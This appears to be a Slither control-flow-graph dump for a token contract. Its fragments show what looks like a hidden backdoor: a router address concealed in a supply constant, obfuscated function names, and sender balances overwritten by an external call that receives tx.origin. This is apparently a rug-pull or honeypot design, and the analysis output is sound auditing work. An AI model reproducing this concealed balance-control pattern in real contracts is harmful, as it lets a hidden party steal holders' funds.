 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.RETURN
true
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.VARIABLE
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18